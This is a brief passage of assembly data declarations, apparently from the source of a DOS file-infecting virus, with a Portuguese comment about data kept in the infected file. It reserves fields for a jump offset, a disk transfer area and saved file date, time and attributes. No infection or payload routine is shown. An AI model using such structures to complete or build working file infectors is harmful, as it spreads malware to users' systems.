 DADOS A RESIDIR NO FICHEIRO INFECTADO jmp_offset dw? dta: Reserv F_Attr db? F_Time dw? F_Date dw? db 21 dup(?) F_Size dd? F_Name db 13 dup(?) date dw? time dw? file_attrib dw?